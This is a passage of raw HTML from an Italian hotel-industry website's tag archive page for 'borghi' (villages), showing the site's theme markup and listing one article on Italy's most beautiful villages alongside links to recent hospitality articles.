src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_56374></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Borghi</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content"><div class=td-ss-main-content><div class=td-page-header><h1 class="entry-title td-page-title"> <span>Tag: borghi</span></h1></div><div class=td-block-row><div class=td-block-span6><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-5-borghi-piu-belli-ditalia/  rel=bookmark class="td-image-wrap " title="I 5 borghi più belli d&#8217;Italia" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="I 5 borghi più belli d&#039;Italia" title="I 5 borghi più belli d&#8217;Italia" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2020/07/borgo-4437756_1920-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-5-borghi-piu-belli-ditalia/  rel=bookmark title="I 5 borghi più belli d&#8217;Italia">I 5 borghi più belli d&#8217;Italia</a></p><div class=td-module-meta-info></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_2 ><script>var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_2","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="1";block_tdi_2.block_type="td_block_3";block_tdi_2.post_count="5";block_tdi_2.found_posts="1123";block_tdi_2.header_color="#";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="225";tdBlocksArray.push(block_tdi_2);</script><div class=td-block-title-wrap></div><div id=tdi_2 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_4 ><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="1";block_tdi_4.block_type="td_block_7";block_tdi_4.post_count="3";block_tdi_4.found_posts="1123";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="375";tdBlocksArray.push(block_tdi_4);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_4 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_5 ><script>var block_tdi_5=new tdBlock();block_tdi_5.id="tdi_5";block_tdi_5.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 